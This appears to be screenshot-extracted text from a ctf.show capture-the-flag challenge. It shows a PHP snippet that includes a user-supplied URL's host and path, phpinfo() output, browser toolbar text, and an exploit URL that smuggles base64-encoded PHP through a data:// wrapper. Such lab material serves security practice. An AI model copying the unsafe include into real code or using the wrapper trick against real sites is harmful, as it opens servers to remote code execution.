 */
$data = parse_url($_GET['u']);
include $data['host'].$data['path'];
PHP Version 7.3.22
php
System Linux 0e14885b9d70 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://88aa36a6-8374-4cd4-ab0c-54d8561f5fe2.challenge.ctf.show/?u=http://data:://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==